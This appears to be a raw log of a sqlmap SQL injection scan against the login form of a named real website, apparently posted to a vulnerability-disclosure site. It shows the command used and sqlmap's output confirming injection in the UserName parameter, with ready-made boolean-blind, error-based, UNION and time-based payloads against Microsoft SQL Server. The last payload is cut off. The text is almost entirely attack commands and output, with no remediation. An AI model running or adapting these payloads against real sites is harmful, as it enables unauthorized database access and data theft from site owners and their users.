 G:\工作\Python27\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "UserName"
sqlmap
{1.0-dev-nongit-20150902}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:43:03
[21:43:03] [INFO] parsing HTTP request from 'c:\post.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[21:43:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:43:07] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.hxee.com.cn:80/Member/Index.aspx'. Do y
ou want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: button=%e7%99%bb     %e5%bd%95&Password=g00dPa$$w0rD&txtCode=94102&
UserName=-1' OR 1=1 AND 5225=5225--&__VIEWSTATE=/wEPDwULLTE2ODkxMzQ0MDlkZA==
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: button=%e7%99%bb     %e5%bd%95&Password=g00dPa$$w0rD&txtCode=94102&
UserName=-1' OR 1=1 AND 4592=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+C
HAR(118)+CHAR(113)+(SELECT (CASE WHEN (4592=4592) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)))--&__VIEWSTATE=/wEPDwULLTE
2ODkxMzQ0MDlkZA==
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: button=%e7%99%bb     %e5%bd%95&Password=g00dPa$$w0rD&txtCode=94102&
UserName=-1' OR 1=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(73)+CHAR(88)+
CHAR(90)+CHAR(90)+CHAR(70)+CHAR(104)+CHAR(67)+CHAR(71)+CHAR(98)+CHAR(66)+CHAR(11
3)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL-- --&__VIEWSTATE=/
wEPDwULLTE2ODkxMzQ0MDlkZA==
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: button=%e7%99%bb     %e5%bd%95&Password=g00dPa$$w0rD&txtCode=94102&
www.wooyun.org